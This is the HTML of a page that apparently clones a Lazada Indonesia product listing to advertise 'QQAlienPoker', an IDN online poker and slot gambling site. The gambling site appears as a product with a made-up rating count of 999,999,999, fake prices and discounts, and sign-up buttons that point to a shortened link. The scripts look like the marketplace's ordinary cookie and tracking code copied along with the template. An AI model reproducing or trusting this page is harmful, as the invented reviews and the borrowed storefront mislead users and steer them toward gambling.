                                <script type="text" class="J_data_11_6"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Oli Mesin Mobil","childCategoryUrl":"https://asurdosporto.org/shop-automotive-oils/"},{"childCategoryName":"Aditif & Penguat Bensin","childCategoryUrl":"https://asurdosporto.org/shop-automotive-auto-oils-fluids-additives/"},{"childCategoryName":"Pendingin Mesin","childCategoryUrl":"https://asurdosporto.org/shop-automotive-antifreezes-coolants/"},{"childCategoryName":"Pembersih Mesin","childCategoryUrl":"https://asurdosporto.org/shop-automotive-cleaners/"},{"childCategoryName":"Oli Powersteering","childCategoryUrl":"https://asurdosporto.org/shop-automotive-power-steering-fluids/"},{"childCategoryName":"Cairan & Oli Lainnya","childCategoryUrl":"https://asurdosporto.org/shop-automotive-greases-lubricants/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_12_8">
                                <a href="https://asurdosporto.org/shop-motorcycle-riding-gear/">
                                  <span>Perlengkapan Berkendara &amp; Helm</span>
                                </a>
                                <script type="text" class="J_data_11_7"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Helm","childCategoryUrl":"https://asurdosporto.org/helmets-automotive/"},{"childCategoryName":"Jaket & Pelindung","childCategoryUrl":"https://asurdosporto.org/jackets/"},{"childCategoryName":"Sarung Tangan","childCategoryUrl":"https://asurdosporto.org/shop-motorcycle-riding-gear-gloves/"},{"childCategoryName":"Sepatu & Boot","childCategoryUrl":"https://asurdosporto.org/shop-motorcycle-riding-gear-footwear/"},{"childCategoryName":"Masker & Pelindung Wajah","childCategoryUrl":"https://asurdosporto.org/shop-motorcycle-riding-gear-face-masks/"},{"childCategoryName":"Kacamata Angin","childCategoryUrl":"https://asurdosporto.org/shop-motorcycle-riding-gear-eyewear/"},{"childCategoryName":"Peralatan Hujan","childCategoryUrl":"https://asurdosporto.org/shop-pakaian-hujan/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_12_9">
                                <a href="https://asurdosporto.org/shop-motorcycle-parts-spares/">
                                  <span>Suku Cadang &amp; Peralatan Motor</span>
                                </a>
                                <script type="text" class="J_data_11_8"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Bohlam, LED & Rumah Lampu","childCategoryUrl":"https://asurdosporto.org/shop-penerangan/"},{"childCategoryName":"Rem & Suspensi","childCategoryUrl":"https://asurdosporto.org/shop-motorcycle-brakes-suspension/"},{"childCategoryName":"Knalpot & Aksesoris","childCategoryUrl":"https://asurdosporto.org/moto-knalpot-system-pembuangan/"},{"childCategoryName":"Aki Motor & Aksesoris","childCategoryUrl":"https://asurdosporto.org/shop-moto-batteries-accessories/"},{"childCategoryName":"Kaca / Cermin","childCategoryUrl":"https://asurdosporto.org/shop-motorcycle-mirrors/"},{"childCategoryName":"Filter Motor","childCategoryUrl":"https://asurdosporto.org/shop-saringan-udara/"},{"childCategoryName":"Suku Cadang Bodi & Rangka","childCategoryUrl":"https://asurdosporto.org/shop-motorcycle-body-frame/"},{"childCategoryName":"Suku Cadang Mesin","childCategoryUrl":"https://asurdosporto.org/shop-motorcycle-drivetrain-transmission/"},{"childCategoryName":"Busi","childCategoryUrl":"https://asurdosporto.org/shop-busi-motor/"},{"childCategoryName":"Suku Cadang Motor Lainnya","childCategoryUrl":"https://asurdosporto.org/shop-motorcycle-stands-accessories/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_12_10">
                                <a href="https://asurdosporto.org/shop-motorcycle-exterior-accessories/">
                                  <span>Aksesoris &amp; Elektronik Motor</span>
                                </a>
                                <script type="text" class="J_data_11_9"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Sarung Jok","childCategoryUrl":"https://asurdosporto.org/shop-sarung-jok/"},{"childCategoryName":"Stiker & Emblem","childCategoryUrl":"https://asurdosporto.org/shop-stiker-emblem/"},{"childCategoryName":"Pengukur","childCategoryUrl":"https://asurdosporto.org/shop-indikator/"},{"childCategoryName":"Aksesoris Elektronik","childCategoryUrl":"https://asurdosporto.org/shop-motorcycle-electronics/"},{"childCategoryName":"Pelindung Plat Nomor","childCategoryUrl":"https://asurdosporto.org/shop-frame-plat-nomor/"},{"childCategoryName":"Sarung Motor","childCategoryUrl":"https://asurdosporto.org/shop-motorcycle-covers/"},{"childCategoryName":"Windshield & Aksesoris","childCategoryUrl":"https://asurdosporto.org/shop-motorcycle-windshields-accessories/"},{"childCategoryName":"Bagasi Penyimpanan & Bantalan","childCategoryUrl":"https://asurdosporto.org/shop-motorcycle-luggage-saddlebags/"},{"childCategoryName":"Aksesoris & Elektronik Motor Lainny","childCategoryUrl":"https://asurdosporto.org/shop-motorcycle-racks/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_12_11">
                                <a href="https://asurdosporto.org/shop-motorcycle-oils-fluids/">
                                  <span>Ban, Velg, Oli &amp; Cairan Motor</span>
                                </a>
                                <script type="text" class="J_data_11_10"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Oli Mesin Motor","childCategoryUrl":"https://asurdosporto.org/shop-oli-mesin/"},{"childCategoryName":"Oli Rem Motor","childCategoryUrl":"https://asurdosporto.org/shop-motorcycle-brake-fluid/"},{"childCategoryName":"Oli Transmisi Motor","childCategoryUrl":"https://asurdosporto.org/shop-oligirboks/"},{"childCategoryName":"Pendingin Motor","childCategoryUrl":"https://asurdosporto.org/shop-coolant/"},{"childCategoryName":"Aditif & Penguat Bensin Motor","childCategoryUrl":"https://asurdosporto.org/shop-pembersih/"},{"childCategoryName":"Pelumas Motor","childCategoryUrl":"https://asurdosporto.org/shop-pelumas-dan-gemuk/"},{"childCategoryName":"Ban & Velg Motor","childCategoryUrl":"https://asurdosporto.org/jual-roda-ban-motor/"},{"childCategoryName":"Oli & Cairan Motor Lainnya","childCategoryUrl":"https://asurdosporto.org/shop-oli-shock-breaker/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_12_12">
                                <a href="https://asurdosporto.org/mobil-motor/">
                                  <span>Kendaraan</span>
                                </a>
                                <script type="text" class="J_data_11_11"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Mobil","childCategoryUrl":"https://asurdosporto.org/shop-mobil/"},{"childCategoryName":"Motor","childCategoryUrl":"https://asurdosporto.org/shop-sepeda-motor-skuter/"}]
                        </script>
                              </li>
                            </ul>
                          </ul>
                        </div>
                      </div>
                    </div>
                  </div>
                  <nav class="lzd-menu-labels" data-spm="menu">
                    <a class="lzd-menu-labels-item" href="https://asurdosporto.org/">
                      <span class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon">
                        <img alt="Idn Poker" class="lzd-site-nav-menu-iconfont-img" src="https://ik.imagekit.io/alien/poker/favicon-alienpoker.png?updatedAt=1734957908162">
                      </span>
                      <!--<i class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon lazada-ic-channel-Game Online">&#xe629;</i>-->
                      <span class="lzd-menu-labels-item-text">Idn Poker</span>
                    </a>
                    <a class="lzd-menu-labels-item" href="https://asurdosporto.org/">
                      <span class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon">
                        <img alt="Situs Idn" class="lzd-site-nav-menu-iconfont-img" src="https://ik.imagekit.io/alien/poker/favicon-alienpoker.png?updatedAt=1734957908162">
                      </span>
                      <!--<i class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon lazada-ic-channel-MobileTop1">&#xe768;</i>-->
                      <span class="lzd-menu-labels-item-text">Situs Idn</span>
                    </a>
                    <a class="lzd-menu-labels-item" href="https://asurdosporto.org/">
                      <span class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon">
                        <img alt="Idn Slot" class="lzd-site-nav-menu-iconfont-img" src="https://ik.imagekit.io/alien/poker/favicon-alienpoker.png?updatedAt=1734957908162">
                      </span>
                      <!--<i class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon lazada-ic-channel-Vouchers">&#xe76a;</i>-->
                      <span class="lzd-menu-labels-item-text">Idn Slot</span>
                    </a>
                    <a class="lzd-menu-labels-item" href="https://asurdosporto.org/">
                      <span class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon">
                        <img alt="Idn Play" class="lzd-site-nav-menu-iconfont-img" src="https://ik.imagekit.io/alien/poker/favicon-alienpoker.png?updatedAt=1734957908162">
                      </span>
                      <!--<i class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon lazada-ic-Categories">&#xe765;</i>-->
                      <span class="lzd-menu-labels-item-text">Idn Play</span>
                    </a>
                  </nav>
                </div>
              </div>
            </div>
          </div>
        </div>
        <script>function generateUUID(){var d=new Date().getTime();var uuid='xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx'.replace(/[xy]/g,function(c){var r=((d+Math.random()*16)%16)|0;d=Math.floor(d/16);return(c=='x'?r:(r&0x7)|0x8).toString(16);});return uuid;}var lzdDocCookies={getItem:function(sKey){return(decodeURIComponent(document.cookie.replace(new RegExp('(?:(?:^|.*;)\\s*'+encodeURIComponent(sKey).replace(/[\-\.\+\*]/g,'\\$&')+'\\s*\\=\\s*([^;]*).*$)|^.*$'),'$1'))||null);},setItem:function(sKey,sValue,vEnd,sPath,sDomain,bSecure){if(!sKey||/^(?:expires|max\-age|path|domain|secure)$/i.test(sKey)){return false;}var sExpires='';var exdate=new Date();exdate.setDate(exdate.getDate()+vEnd);sExpires=';expires='+exdate.toGMTString();document.cookie=encodeURIComponent(sKey)+'='+encodeURIComponent(sValue)+sExpires+(sDomain?'; domain='+sDomain:'')+(sPath?'; path='+sPath:'; path=/')+(bSecure?'; secure':'');return true;},hasItem:function(sKey){if(!sKey){return false;}return new RegExp('(?:^|;\\s*)'+encodeURIComponent(sKey).replace(/[\-\.\+\*]/g,'\\$&')+'\\s*\\=').test(document.cookie);},removeItem:function(sKey,sPath,sDomain){if(!this.hasItem(sKey)){return false;}document.cookie=encodeURIComponent(sKey)+'=; expires=Thu, 01 Jan 1970 00:00:00 GMT'+(sDomain?'; domain='+sDomain:'')+(sPath?'; path='+sPath:'; path=/');return true;}};var LZD_HOST_ARRAY=['.lazada.co.id','.lazada.com.my','.lazada.com.ph','.lazada.sg','.lazada.co.th','.lazada.vn','.daraz.com.bd','.daraz.lk','.shop.com.mm','.daraz.com.np','.daraz.pk','.lazada.test'];var currentDomain='.lazada.sg';var UUID=generateUUID();var t_uid=lzdDocCookies.getItem('t_uid');var anon_uid=lzdDocCookies.getItem('anon_uid');for(var i=0;i<LZD_HOST_ARRAY.length;i++){if(window.location.host.indexOf(LZD_HOST_ARRAY[i])>-1){currentDomain=LZD_HOST_ARRAY[i];}}if(!lzdDocCookies.getItem('lzd_cid')){lzdDocCookies.setItem('lzd_cid',UUID,365,null,currentDomain);}if(!lzdDocCookies.getItem('t_uid')){if(anon_uid){lzdDocCookies.setItem('t_uid',anon_uid,365,null,currentDomain);}else{lzdDocCookies.setItem('t_uid',UUID,365,null,currentDomain);}}</script>
      </div>
    </div>
    <input type="hidden" id="header-pc-config" value="{&quot;voyagerVersion&quot;:&quot;2&quot;,&quot;voyagerEnv&quot;:&quot;product&quot;,&quot;assetsRefactor&quot;:false,&quot;regionID&quot;:&quot;ID&quot;,&quot;language&quot;:&quot;id&quot;,&quot;react&quot;:false,&quot;needUmid&quot;:false,&quot;channel&quot;:&quot;pdp&quot;,&quot;customName&quot;:&quot;default&quot;,&quot;version&quot;:{&quot;nav&quot;:&quot;5.2.32&quot;,&quot;search&quot;:&quot;0.4.11&quot;,&quot;menu&quot;:&quot;5.0.45&quot;,&quot;menuNav&quot;:&quot;5.0.73&quot;,&quot;suffix&quot;:&quot;&quot;},&quot;needRetCode&quot;:true,&quot;retCodePageName&quot;:&quot;&quot;,&quot;hideCategory&quot;:true,&quot;needReact&quot;:false,&quot;thymeleaf&quot;:true,&quot;grayFilter&quot;:{&quot;TH&quot;:false,&quot;SG&quot;:false,&quot;MY&quot;:false,&quot;ID&quot;:false,&quot;PH&quot;:false,&quot;VN&quot;:false},&quot;isHomePage&quot;:false,&quot;isMiniHeader&quot;:false,&quot;java&quot;:true}">
    <!-- Floating Cart UMD -->
    <script>window.__LIB_CART_SCENE__='pdp';window.__LIB_CART_VERSION__='1.0.16';window.__LIB_CART_ASSETS_ENV__='product';</script>
    <script src="https://g.lazcdn.com/g/code/npm/@ali/multimod-lzd-trade__cart/1.0.16/lib-cart/index.umd.es5.production.js" crossorigin="anonymous"></script>
    <!-- PC Login / Signup Popup UMD -->
    <!-- online version -->
    <script>window.__LIB_LOGIN_SIGNUP_POPUP_VERSION__='0.0.4';</script>
    <script src="https://g.lazcdn.com/g/code/npm/@ali/multimod-lzd-member__signup-login-pop/0.0.4/lib-signuppop/index.umd.es5.production.js" crossorigin="anonymous"></script>
    <div id="pdp-nav">
      <div>
        <div>
          <style>.breadcrumb_list{width:1188px;height:48px;border-bottom:1px solid #eff0f5;margin:0 auto;overflow:hidden;text-overflow:ellipsis}.breadcrumb_list_empty{height:0;border:none;overflow:hidden}.breadcrumb_list .breadcrumb{padding-left:0;margin-left:-4px;height:48px;vertical-align:middle;display:inline-block;white-space:nowrap}.breadcrumb_list .breadcrumb .breadcrumb_item{position:relative;display:table-cell;vertical-align:middle;font-size:13px;font-weight:300;height:48px}.breadcrumb_list .breadcrumb .breadcrumb_item .breadcrumb_item_text{vertical-align:middle;padding:0;margin:0;line-height:100%;display:inline-block;font-weight:300}.breadcrumb_list .breadcrumb .breadcrumb_item .breadcrumb_item_text .breadcrumb_item_anchor{display:inline-block;vertical-align:middle;color:#1a9cb7;padding:0 4px;font-size:14px;font-family:Roboto-Regular,Helvetica,Arial,sans-serif;max-width:200px;white-space:nowrap;line-height:16px;overflow:hidden;text-overflow:ellipsis}.breadcrumb_list .breadcrumb .breadcrumb_item .breadcrumb_item_text .breadcrumb_item_anchor_last{color:#757575;max-width:none;height:16px;line-height:16px;white-space:normal}.breadcrumb_list .breadcrumb .breadcrumb_item .breadcrumb_item_text .breadcrumb_right_arrow{background-image:url([data-uri]);background-repeat:no-repeat;background-size:contain;display:inline-block;width:16px;height:16px;vertical-align:middle}</style>
          <style>.baxia-dialog{display:none!important}</style>
          <div data-spm="breadcrumb" id="J_breadcrumb_list" class="breadcrumb_list breadcrumb_custom_cls">
            <ul class="breadcrumb" id="J_breadcrumb"></ul>
          </div>
          <script>
            function htmlEncodePdp(input) {
              var el = document.createElement("div");
              el.innerText = input;
              return el.innerHTML;
            };
            window.LZD = window.LZD || {};
            window.LZD.updateBreadcrumb = function(list) {
              if (!list || !list instanceof Array) {
                return;
              }
              var parentNode = document.getElementById('J_breadcrumb');
              while (parentNode.hasChildNodes()) {
                parentNode.removeChild(parentNode.firstChild);
              }
              var size = list.length;
              for (var i = 0; i < size; i++) {
                var item = list[i];
                item.title = htmlEncodePdp(item.title);
                var liNode = document.createElement("li");
                liNode.className = 'breadcrumb_item';
                if (i === size - 1) {
                  liNode.innerHTML = ' < span class = "breadcrumb_item_text" > ' +
                  ' < span class = "breadcrumb_item_anchor breadcrumb_item_anchor_last" > ' + item.title + ' < /span>' +
                  ' < /span>';
                } else {
                  if (item.url) {
                    item.url = window.location.host.indexOf('h5.lazada.') > -1 ? item.url.replace('www.lazada.', 'h5.lazada.') : item.url;
                  }
                  liNode.innerHTML = ' < span class = "breadcrumb_item_text" > ' +
                  ' < a title = "' + item.title + '"
                  href = "' + item.url + '"
                  class = "breadcrumb_item_anchor" > ' +
                  ' < span > ' + item.title + ' < /span>' +
                  ' < /a>' +
                  ' < div class = "breadcrumb_right_arrow" > < /div>' +
                  ' < /span>';
                }
                parentNode.appendChild(liNode);
              }
              var breadcrumbListNode = document.getElementById('J_breadcrumb_list');
              var cls = breadcrumbListNode.className;
              if (size === 0) {
                if (cls.indexOf('breadcrumb_list_empty') < 0) {
                  breadcrumbListNode.className = 'breadcrumb_list_empty';
                }
              } else {
                breadcrumbListNode.className = 'breadcrumb_list';
              }
            }
          </script>
        </div>
      </div>
    </div>
    <div id="container" style="visibility: visible;">
          <div id="root" class="pdp-block" data-reactroot=""><div id="module_core" class="pdp-block module"><p></p></div><div id="block-r3bZB9J63C" class="pdp-block pdp-block_group_buy_tip"><div id="module_group_buy_tip" class="pdp-block module"></div></div><div id="block-9uUVSSMxTb" class="pdp-block pdp-block__main-information"><div id="block-W59OjAyxSy" class="pdp-block pdp-block__gallery"><div id="module_item_gallery_1" class="pdp-block module"><div class="item-gallery" data-spm="gallery"><div class="gallery-preview-panel"><div class="gallery-preview-panel__content"><img class="pdp-mod-common-image gallery-preview-panel__image" alt="QQAlienPoker" src="https://ik.imagekit.io/alien/poker/dewa-poker.webp?updatedAt=1743840380540"/></div></div><div class="next-slick next-slick-outer next-slick-horizontal item-gallery-slider"><div class="next-slick-inner next-slick-initialized" draggable="true"><div class="next-slick-list"><div class="next-slick-track"><div style="outline:none;width:52px" class="next-slick-slide next-slick-active next-slick-cloned item-gallery__thumbnail item-gallery__thumbnail_state_active" lazada_pdp_gallery_tpp_track="gallery" main_image_number="1" data-index="0" tabindex="-1"><div class="item-gallery__image-wrapper"></div></div></div></div><div data-role="none" class="next-slick-arrow next-slick-prev outer medium horizontal disabled" style="display:block"><i class="next-icon next-icon-arrow-left next-icon-medium"></i></div><div data-role="none" class="next-slick-arrow next-slick-next outer medium horizontal disabled" style="display:block"><i class="next-icon next-icon-arrow-right next-icon-medium"></i></div></div></div></div></div></div><div id="block-n8THsmEaVS" class="pdp-block pdp-block__main-information-detail"><div id="block-6QhDn4z1db" class="pdp-block"><div id="block-ssuYrXSucaM" class="pdp-block pdp-block__product-detail"><div id="module_flash_sale" class="pdp-block module"></div><div id="module_crazy_deal" class="pdp-block module"></div><div id="module_redmart_top_promo_banner" class="pdp-block module"></div><div id="module_product_title_1" class="pdp-block module"><div class="pdp-product-title"><div class="pdp-mod-product-badge-wrapper"><h1 class="pdp-mod-product-badge-title">QQAlienPoker &bull; Link Game Poker Online Terpercaya Agen IDN Poker Resmi di Indonesia</h1></div></div></div><div id="module_pre-order-tag" class="pdp-block module"></div><div id="block-C7wdxsrWYA0" class="pdp-block pdp-block__rating-questions-summary"><div id="block-qkzkCPtx4vZ" class="pdp-block pdp-block__rating-questions"><div id="module_product_review_star_1" class="pdp-block module"><div class="pdp-review-summary"><div class="container-star pdp-review-summary__stars pdp-stars_size_s"><img class="star" src="https://i.gyazo.com/7b17449b7b047a1f1a859a29ec996e97.png"/><img class="star" src="https://i.gyazo.com/7b17449b7b047a1f1a859a29ec996e97.png"/><img class="star" src="https://i.gyazo.com/7b17449b7b047a1f1a859a29ec996e97.png"/><img class="star" src="https://i.gyazo.com/7b17449b7b047a1f1a859a29ec996e97.png"/><img class="star" src="https://i.gyazo.com/7b17449b7b047a1f1a859a29ec996e97.png"/></div><a class="pdp-link pdp-link_size_s pdp-link_theme_blue pdp-review-summary__link" data-spm-anchor-id="a2o4j.pdp_revamp.0.0">999.999.999 Penilaian</a></div></div></div><div id="block-ztlO6gvyRIv" class="pdp-block pdp-block__share"><div id="block--PRjoF98du4" class="pdp-block" style="display:inline-block;width:24px;height:54px"><div id="module_product_share_1" class="pdp-block module"></div></div><div id="block-7fC8S_Z8DDj" class="pdp-block" style="display:inline-block"><div id="module_product_wishlist_1" class="pdp-block module"><p></p></div></div></div></div><div id="module_product_brand_1" class="pdp-block module"><div class="pdp-product-brand"><span class="pdp-product-brand__name">Merek<!-- -->:<!-- --> </span><a class="pdp-link pdp-link_size_s pdp-link_theme_blue pdp-product-brand__brand-link" href="https://asurdosporto.org/">Idn Poker</a><div class="pdp-product-brand__divider"></div><div class="pdp-cart-concern" bis_skin_checked="1"><a href="https://cutt.ly/uw619MjH" rel="nofollow" target="_blank">
<button class="add-to-cart-buy-now-btn  pdp-button pdp-button_type_text pdp-button_theme_yellow pdp-button_size_xl" data-spm-anchor-id="a2o4j.pdp_revamp.0.i0.241073bdeHYO5j">
<span class="pdp-button-text">LOGIN </span></button></a><a href="https://cutt.ly/uw619MjH" rel="nofollow" target="_blank">
<button class="add-to-cart-buy-now-btn  pdp-button pdp-button_type_text pdp-button_theme_orange pdp-button_size_xl"><span class="pdp-button-text"><span class="">DAFTAR SEKARANG</span></span></button></a>
<form method="post" action="">
<input name="buyParams" type="hidden" value="{&quot;items&quot;:[{&quot;itemId&quot;:&quot;3642482616&quot;,&quot;skuId&quot;:&quot;6108584955&quot;,&quot;quantity&quot;:1,&quot;attributes&quot;:null}]}"></form></div></div></div>
<div id="module_product_attrs" class="pdp-block module"></div>
<div id="block-cKVxLtoIbl2" class="pdp-block module"></div>
<div id="module_product_price_1" class="pdp-block module">
<div class="pdp-mod-product-price">
                    <div class="pdp-product-price" bis_skin_checked="1">
                      <span class="notranslate pdp-price pdp-price_type_normal pdp-price_color_orange pdp-price_size_xl" data-spm-anchor-id="a2o4j.pdp_revamp.0.i0.241073bdUG5ius">Rp 88,888.000</span>
                      <div class="origin-block" bis_skin_checked="1">
                        <span class="notranslate pdp-price pdp-price_type_deleted pdp-price_color_lightgray pdp-price_size_xs">Rp 888,888.000</span>
                        <span class="pdp-product-price__discount">-30%</span>
                      </div>
                    </div>
                  </div>
                </div>
                <div id="module_redmart_product_price" class="pdp-block module"></div><div id="module_promotion_tags" class="pdp-block module"></div><div id="module_installment" class="pdp-block module"></div><div id="module_quantity-input" class="pdp-block module"><div class="pdp-mod-product-info-section sku-quantity-selection" bis_skin_checked="1"><h6 class="section-title">Kuantitas</h6><div class="section-content" bis_skin_checked="1"><div class="next-number-picker next-number-picker-inline" bis_skin_checked="1"><div class="next-number-picker-handler-wrap" bis_skin_checked="1"><a unselectable="unselectable" class="next-number-picker-handler next-number-picker-handler-up "><span unselectable="unselectable" class="next-number-picker-handler-up-inner"><i class="next-icon next-icon-add next-icon-medium"></i></span></a><a unselectable="unselectable" class="next-number-picker-handler next-number-picker-handler-down next-number-picker-handler-down-disabled"><span unselectable="unselectable" class="next-number-picker-handler-down-inner"><i class="next-icon next-icon-minus next-icon-medium"></i></span></a></div><div class="next-number-picker-input-wrap" bis_skin_checked="1"><span class="next-input next-input-single next-input-medium next-number-picker-input"><input min="1" max="5" step="1" autocomplete="off" type="text" height="100%" value="1"></span></div></div><span class="quantity-content-default"></span></div></div></div><div id="module_sms-phone-input" class="pdp-block module"></div><div id="module_add_to_cart" class="pdp-block module" bis_skin_checked="1"></div><div id="module_redmart_add_to_cart" class="pdp-block module"></div></div><div id="block-O-HF3LN4YVI" class="pdp-block pdp-block__delivery-seller"><div id="module_seller_delivery" class="pdp-block module"><div data-spm="delivery_options" data-nosnippet="true"></div></div><div id="module_redmart_delivery" class="pdp-block module"></div><div id="module_seller_warranty" class="pdp-block module"></div><div id="module_guide_app" class="pdp-block module"></div><div id="module_redmart_service" class="pdp-block module"></div><div id="module_seller_info" class="pdp-block module"><div class="seller-container" data-spm="seller"><div class="seller-name"><div class="seller-name__wrapper"><div class="seller-name__title"><a href="https://lostinconfusion.com/">QQAlienPoker</a></div><div class="seller-name__detail" data-spm="seller"><a class="pdp-link pdp-link_size_l pdp-link_theme_black seller-name__detail-name"></a></div></div></div><div class="pdp-seller-info-pc"></div></div></div><div id="module_redmart_seller_info" class="pdp-block module"></div></div></div></div></div></div>
  </div>
    <script>var requirejs={onNodeCreated:function(node,config,id,url){node.setAttribute('crossorigin','anonymous');}};</script>
    <script src="https://g.lazcdn.com/g/??mtb/lib-promise/3.1.3/polyfillB.js,mtb/lib-mtop/2.5.1/mtop.js,lazada-decorate/lazada-mod-lib/0.0.20/LazadaModLib.min.js" charset="utf-8"></script>
    <script src="https://g.lazcdn.com/g/woodpeckerx/jssdk??wpkReporter.js,plugins/flow.js,plugins/interface.js,plugins/blank.js"></script>
    <script src="https://g.lazcdn.com/g/??code/npm/@ali/lzd-h5-utils-qs/0.1.11/index.js,code/npm/@ali/lzd-h5-utils-cookie/1.2.10/index.js,code/npm/@ali/lzd-h5-utils-sites/1.1.11/index.js,code/npm/@ali/lzd-h5-utils-env/1.5.12/index.js,code/npm/@ali/lzd-h5-utils-logger/1.1.52/index.js,code/npm/@ali/lzd-h5-utils-jsonp/1.1.11/index.js,code/npm/@ali/lzd-h5-utils-mtop/1.2.56/index.js,code/npm/@ali/lzd-h5-utils-icon/1.0.8/index.js,lzd/assets/1.1.18/require/2.3.6/require.js"></script>
    <script>
      function pdpLog(logkey, gmkey = 'CLK', args = {}, chksum = '') {
        if (!logkey) return;
        var pdpMsiteExperimentEnable = window.__pdpMsiteExperimentEnable__ || false;
        var pdpMsiteExperimentBucketId = window.__pdpMsiteExperimentConfig__ ? window.__pdpMsiteExperimentConfig__.bucketId : '-';
        var query = '';
        if (Object.prototype.toString.call(args) === '[object Object]') {
          query = Object.keys(args).map(function(key) {
            return encodeURIComponent(key) + '=' + encodeURIComponent(args[key]);
          }).join('&');
          query = '&' + query;
        }
        var gokey = 'pdpMsiteExperimentEnable=' + pdpMsiteExperimentEnable + '&pdpMsiteExperimentBucketId=' + pdpMsiteExperimentBucketId + query;
        if (window.goldlog && window.goldlog.record) {
          window.goldlog.record(logkey, gmkey, gokey, chksum);
        } else {
          window.goldlog_queue = window.goldlog_queue || [];
          window.goldlog_queue.push({
            action: 'goldlog.record',
            arguments: [logkey, gmkey, gokey],
          });
        }
      }

      function reportMtopData() {
        if (window.__wpk && window.__pdpMtopStartTime) {
          window.__wpk.report({
            category: 111, //??????,???"????"
            msg: 'PDP CSR MTOP API Success Rate', //???????
            w_succ: window.__pdpMtopStatus || 0, // ??,?????????,?????????0?1
            wl_avgv1: window.__pdpMtopEndTime ? window.__pdpMtopEndTime - window.__pdpMtopStartTime : 0, // ??,??????????,???????,?????
            c1: window.__regionID__
          })
        }
      }

      function reportMtopData2() {
        if (window.__wpk && window.__pdpTriggerCSR) {
          window.__wpk.report({
            category: 112, //??????,???"????"
            msg: 'PDP CSR MTOP API Trigger Rate', //???????
            w_succ: window.__pdpTriggerMtopStatus, // ??,?????????,?????????0?1
            c1: window.__regionID__
          })
        }
      }

      function reportMtopData3() {
        if (window.__wpk) {
          window.__wpk.report({
            category: 113, //??????,???"????"
            msg: 'PDP CSR Hydrate Success Rate', //???????
            w_succ: window.__pdpHydrateStatus || 0, // ??,?????????,?????????0?1
            c1: window.__regionID__
          })
        }
      }

      function hydrate() {
        var modulePath = '//g.lazcdn.com/g/lzdfe/pdp-platform/0.1.22/pc.js';
        window.__pdpHydrateStatus = 0;
        require([modulePath], function(app) {
          try {
            console.log('start run...')
            app.run(__moduleData__, function() {
              timings.render = Date.now();
              // ????
              // window.goldlog && window.goldlog.record('/lazada_bounce_rendered', 'EXP');
              pdpLog('/lazada_bounce_rendered', 'EXP', {
                content: "pdp-m"
              })
              window.__pdpHydrateStatus = 1;
              var loading = document.getElementById('pdp-skeleton-new');
              if (loading) {
                loading.style.display = 'none';
              }
              reportMtopData3();
            })
          } catch (e) {
            console.error('render error', e);
            reportMtopData3();
            if (window._blReport) {
              window._blReport('error', [
                e, {
                  file: 'page.html'
                },
              ]);
            }
            // window.location.reload();
          }
        });
      }

      function fetchData(callback) {
        var uriMatch = window.location.pathname.match(/\/([\w-]+)\.html/);
        var uri = uriMatch ? uriMatch[1] : "";
        var userAgent = navigator.userAgent;
        var isAndroid = window.Env.isAndroid();
        var isIOS = window.Env.isIos();
        var deviceType = isAndroid ? "android" : isIOS ? "ios" : "pc";
        var headerParams = {
          "user-agent": userAgent,
        };
        var cookieParams = document.cookie.split("; ").reduce((obj, item) => {
          var [k, v] = item.split("=");
          obj[k] = v;
          return obj;
        }, {});
        var params = new URLSearchParams(window.location.search);
        var requestParams = {};
        for (var p of params) {
          var [k, v] = p;
          requestParams[k] = v;
        }
        window.__pdpMtopStartTime = new Date().getTime();
        window.__pdpTriggerMtopStatus = 0;
        window.__pdpTriggerCSR = true;
        if (window.Mtop) {
          window.__pdpTriggerMtopStatus = 1;
          window.Mtop.default.request({
            data: {
              deviceType: deviceType,
              path: window.location.href,
              uri: uri,
              headerParams: JSON.stringify(headerParams),
              cookieParams: JSON.stringify(cookieParams),
              requestParams: JSON.stringify(requestParams),
            },
            type: "POST",
            v: "1.0",
            needLogin: false,
            api: "mtop.global.detail.web.getDetailInfo",
          }, function(res) {
            window.__pdpMtopEndTime = new Date().getTime();
            if (res.data && res.data.module) {
              window.__pdpMtopStatus = 1;
              reportMtopData();
              var data = JSON.parse(res.data.module);
              var msiteExperimentConfig = {}
              if (__moduleData__.data && __moduleData__.data.root && __moduleData__.data.root.fields && __moduleData__.data.root.fields.globalConfig) {
                msiteExperimentConfig = __moduleData__.data.root.fields.globalConfig.msiteExperimentConfig
              }
              if (data.globalConfig) {
                data.globalConfig.msiteExperimentConfig = msiteExperimentConfig
              }
              __moduleData__.data.root.fields = data;
              renderTpl(data);
              callback && callback();
            } else {
              window.__pdpMtopStatus = 0;
              reportMtopData();
            }
          }, function(err) {
            window.__pdpMtopStatus = 0;
            window.__pdpMtopEndTime = new Date().getTime();
            reportMtopData();
            console.log(err);
            callback && callback();
          })
        }
        reportMtopData2();

        function renderTpl(data) {
          if (deviceType === "pc" && data.Breadcrumb) {
            window.LZD.updateBreadcrumb && window.LZD.updateBreadcrumb(data.Breadcrumb)
          }
        }
      }
      fetchData(hydrate);
    </script>
    <!-- start footer -->
